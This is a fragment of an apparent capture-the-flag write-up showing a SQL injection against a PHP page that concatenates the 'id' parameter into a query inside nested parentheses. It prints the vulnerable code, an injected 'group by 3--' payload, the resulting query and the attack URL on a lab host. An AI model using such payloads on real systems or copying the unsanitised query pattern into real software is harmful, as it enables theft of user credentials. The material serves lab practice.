 Key Source
<?php
= "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) group by 3-- ))))))
0 results
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encoding SQL XSS LFI XXE Other Commit now! Hack
http://node5.anna.nssctf.cn:24324/?id=1)))))) group by 3--+